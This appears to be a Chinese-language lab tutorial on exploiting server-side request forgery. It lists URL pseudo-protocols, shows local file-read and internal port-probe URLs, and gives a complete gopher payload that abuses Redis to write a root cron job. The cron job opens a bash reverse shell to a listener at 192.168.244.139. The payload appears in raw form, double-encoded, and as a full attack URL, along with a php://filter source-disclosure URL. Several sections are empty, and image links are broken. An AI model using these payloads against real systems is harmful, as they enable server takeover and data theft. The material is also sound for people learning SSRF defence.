2.漏洞利用
2.1 SSRF中URL的伪协议

file:// 从⽂件系统中获取⽂件内容,如,file:///etc/passwd

dict:// 字典服务器协议,访问字典资源,如dict://ip:6379/info
sftp:// ssh⽂件传输协议或安全⽂件传输协议
ldap:// 轻量级⽬录访问协议
tftp:// 简单⽂件传输协议
gopher:// 分布式⽂档传递服务,可使⽤gopherus⽣成payload
2.2 本地文件读取
windows:[file://c:\windows\system.ini](file:///c:/windows/system.ini)

linux:[file:///etc/hosts](file:///etc/hosts)
2.3 探测内网端口
Dict://10.0.138.47:3306

2.4 gopher

2.4.1 使用gopher监听


2.4.2 写shell

使用gopherus3.py构造出对redis的一个payload:
_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/192.168.244.139/1333%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0D%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

对其进行二次url编码,得到:
_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252470%250D%250A%250A%250A%252A%2F1%2520%252A%2520%252A%2520%252A%2520%252A%2520bash%2520-c%2520%2522sh%2520-i%2520%253E%2526%2520%2Fdev%2Ftcp%2F192.168.244.139%2F1333%25200%253E%25261%2522%250A%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252415%250D%250A%2Fvar%2Fspool%2Fcron%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25244%250D%250Aroot%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
向靶机写入文件:
http://192.168.244.130/curl.php?path=gopher://192.168.244.132:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252470%250D%250A%250A%250A%252A%2F1%2520%252A%2520%252A%2520%252A%2520%252A%2520bash%2520-c%2520%2522sh%2520-i%2520%253E%2526%2520%2Fdev%2Ftcp%2F192.168.244.139%2F1333%25200%253E%25261%2522%250A%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252415%250D%250A%2Fvar%2Fspool%2Fcron%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25244%250D%250Aroot%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A


发现靶机的/var/spool/cron出现root文件


查看写入的反弹shell

使用命令


发现监听主机得到反弹shell


输入ifconfig发现成功

2.5 读取远程文件

2.6 读取php源码
http://192.168.244.130/curl.php?php://filter/convert.base64-encode/resource=C:\phpStudy\phpstudy_pro\WWW\system.php












![[开源]1.2K star!中后台方向的低代码可视化平台,超赞!](https://img-blog.csdnimg.cn/12b82f7f20f340a3b635234bbbf4c1db.png)